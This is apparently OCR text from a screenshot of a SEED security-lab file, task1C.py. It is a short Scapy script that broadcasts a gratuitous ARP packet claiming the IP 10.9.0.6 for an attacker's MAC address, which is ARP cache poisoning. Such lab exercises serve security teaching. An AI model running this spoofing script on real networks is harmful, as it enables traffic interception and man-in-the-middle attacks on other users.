 /home/seed/Labsetup/volumes/task1C.py - Mousepad
File Edit Search View Document Help
#!/usr/bin/python3
from scapy.all import *
# ARP gratuitous packet
E = Ether(dst = 'ff:ff:ff:ff:ff:ff', src = '02:42:0a:09:00:69') #attacker's source MAC
A = ARP(hwsrc='02:42:0a:09:00:69',psrc='10.9.0.6',hwdst='ff:ff:ff:ff:ff:ff', pdst='10.9.0.6')
pkt = E/A
pkt.show()
sendp(pkt)